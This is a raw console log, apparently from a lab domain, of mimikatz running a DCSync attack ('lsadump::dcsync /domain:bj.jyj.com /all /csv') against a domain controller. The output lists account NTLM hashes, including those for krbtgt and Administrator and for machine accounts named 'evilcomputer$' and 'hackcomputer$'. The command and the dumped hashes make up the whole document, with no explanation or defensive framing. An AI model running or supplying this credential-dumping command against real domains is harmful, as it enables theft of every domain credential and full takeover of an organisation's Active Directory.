 C:\Windows\system32>c:\mimikatz.exe "lsadump::dcsync /domain:bj.jyj.com /all /csv" "exit"
.#####.   mimikatz 2.2.0 (x64) #19041 Jul  4 2021 22:29:55
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:bj.jyj.com /all /csv
[DC] 'bj.jyj.com' will be the domain
[DC] 'DC2.bj.jyj.com' will be the DC server
[DC] Exporting domain 'bj.jyj.com'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1001    DC2$    cee429dcec2909c20ec54f0704eab803        532480
1104    JYJ$    3f3550127cad59cb042b610493dcc1f5        2080
502     krbtgt  9c5b864fb3691b21e29e289027d26342        514
1108    bob     cf40da8c9d8c54c0b1b6f3954bd82b31        512
1109    JASON$  3460884fb6c24011766f8646035e03ea        4096
1106    jason   51e8f2bf9e7047db88206a48ea24d1de        512
1105    test    a29f7623fd11550def0192de9246f46b        512
1107    kevin   26a8077927ded3b17b4e3b2eb21acd86        512
1111    sysadmin        97e23ae9cc7cbe0d9453a08ef55e00fd        512
1113    evilcomputer$   32ed87bdb5fdc5e9cba88547376818d4        4096
500     Administrator   6f07a92ca8bc4f12c1aa8cd5a2ff3cee        512
1114    hackcomputer$   32ed87bdb5fdc5e9cba88547376818d4        4096
1110    KEVIN$  c3288b8ee4736bfe29bccab915bb5faf        4096
1115    testcomputer$   32ed87bdb5fdc5e9cba88547376818d4        4096
mimikatz(commandline) # exit
Bye!